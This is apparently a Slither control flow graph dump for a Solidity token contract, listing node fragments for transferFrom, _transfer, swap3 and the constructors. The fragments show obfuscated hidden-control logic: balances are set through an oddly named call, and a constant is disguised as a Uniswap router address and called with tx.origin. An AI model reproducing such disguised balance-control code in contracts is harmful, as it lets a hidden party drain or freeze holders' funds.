 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
swap3:
NodeType.VARIABLE
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18